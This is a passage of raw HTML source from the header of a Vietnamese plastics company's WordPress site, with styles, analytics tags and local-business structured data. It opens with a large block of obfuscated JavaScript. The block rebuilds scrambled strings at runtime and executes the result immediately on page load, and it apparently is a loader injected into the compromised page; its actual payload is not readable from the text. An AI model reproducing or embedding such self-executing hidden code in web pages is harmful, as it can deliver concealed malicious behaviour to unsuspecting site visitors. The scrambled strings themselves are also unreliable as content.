[l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-11057 single-format-standard wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11057" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c6163334fc">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="696c6163334fc" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
